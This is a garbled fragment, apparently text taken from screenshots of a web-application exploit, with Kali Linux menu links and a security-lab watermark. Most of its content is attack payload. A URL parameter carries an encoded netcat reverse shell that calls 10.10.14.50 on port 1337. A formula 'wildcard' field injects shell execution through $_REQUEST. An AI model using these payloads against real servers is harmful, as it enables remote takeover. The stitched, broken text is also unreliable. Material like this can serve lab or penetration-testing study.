 p%3Fcmid%3D10&appendqnumstring&scrollpos=0&id=11&wizardnow=datasetitems&cmid=10&sdfz=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.50+1337+>/tmp/f
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Distribution Uniform
Wild card {a*/`$_REQUEST[sdfz]`;//} 5.3
Range of Values Minimum 1.0 - Maximum 10.0
Decimal places 1
Distribution Uniform
Ms08067安全实验室